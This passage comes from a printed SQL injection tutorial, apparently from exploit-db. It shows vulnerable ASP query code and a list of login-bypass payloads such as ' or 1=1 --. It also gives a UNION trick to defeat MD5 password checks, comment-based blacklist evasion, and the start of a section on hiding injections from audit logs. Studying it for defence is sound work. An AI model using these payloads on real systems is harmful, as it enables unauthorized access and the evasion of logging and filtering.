 Vulnerability analysis, Security Papers, Exploit Tutorials                                      http://www.exploit-db.com/papers/12975/


                  var sql = "SELECT * FROM news WHERE id = '" + getid +"'";
                  [End ASP_code]

                  [Final query //id=2]
                  SELECT * FROM news WHERE id = '2'                // It's will return News 2
                  [End id=2]

                  [Final query //id=2' or 'a'='a]                 // Testing SQLi Vuln
                  SELECT * FROM news WHERE id = '2' or 'a'='a'    // It's include ' or 'a'='a into SQL statement and the condition is TRUE,
                                                                  // So It will return all news (id=1,2,3,...)
                  [End id=2' or 'a'='a]



                  ++++++++++++++++++++++++++++++++++++++++++++++++++++
                   [0x01c] - Bypass Authentication with SQL Injection
                  ++++++++++++++++++++++++++++++++++++++++++++++++++++

                          This basic technique for "bypass Login" when application use DB to checking authentication.
                  However, an attacker may possibly bypass this check with SQL injection.

                  [Example scripts]

                  +-----------------------------+
                  |         ' or 1=1 --         |
                  |         a' or 1=1 --        |
                  |         " or 1=1 --         |
                  |         a" or 1=1 --        |
                  |         ' or 1=1 #          |
                  |         " or 1=1 #          |
                  |         or 1=1 --           |
                  |         ' or 'x'='x         |
                  |         " or "x"="x         |
                  |         ') or ('x'='x       |
                  |         ") or ("x"="x       |
                  | ' or username LIKE '%admin% |
                  +-----------------------------+
                  |      USERNAME: ' or 1/*     |
                  |      PASSWORD: */ =1 --     |
                  +-----------------------------+
                  | USERNAME: admin' or 'a'='a |
                  | PASSWORD: '#                |
                  +-----------------------------+

                  [Login ASP_code]----------------------------------------------------------------------------
                  var sql = "SELECT * FROM users WHERE username = '" + formusr + "' AND password ='" + formpwd + "'";
                  [End Login ASP_code]------------------------------------------------------------------------

                           When we input something like this:
                           formusr = admin
                           formpwd = ' or 'a='a

                  [SQL Query]---------------------------------------------------------------------------------
                  SELECT * FROM users WHERE username = 'admin' AND password = '' or 'a'='a'
                  [End Code]----------------------------------------------------------------------------------

                           This SQL condition is TRUE and bypass login process, So you don't need admin's password. (Just use ' or 'a'='a)

                           If we input something like this
                           formusr = ' or 1=1 --
                           formpwd = anything

                  [SQL Query]---------------------------------------------------------------------------------
                  SELECT * FROM users WHERE username = '' or 1=1 -- AND password = 'anything'
                  [End Code]----------------------------------------------------------------------------------

                           ** Note **

                           --              is comment operator of MSSQL DB used to comment out everything following this operator.
                           /*Comment*/     Inline comment, Comments out rest of the query by not closing them / Bypass blacklisting.

                                           DROP/*comment*/sampletable
                                           DR/**/OP/*bypass blacklisting*/sampletable
                                           SELECT/*avoid-spaces*/password/**/FROM/**/Members


                          If application is first getting the record by username and then compare returned MD5 with supplied password's MD5
                  you need to some extra tricks to fool application to bypass authentication. You can union results with a known password an
                  of supplied password. In this case application will compare your password and your supplied MD5 hash instead of MD5 from d

                           formusr = admin
                           formpwd = pass ' AND 1=2 UNION ALL SELECT 'admin', '1a1dc91c907325c69271ddf0c944bc72

                  1a1dc91c907325c69271ddf0c944bc72 = MD(pass)

                  +++++++++++++++++++++++++++++
                   [0x01d] - Audit Log Evasion
                  +++++++++++++++++++++++++++++

                          When we injection some code with SQLi Techniques, All of the SQL queries can be logged and admin can know what's h
                  The technique for evade logging, We use "sp_password"




3 of 17                                                                                                                 12/24/10 5:49 PM
 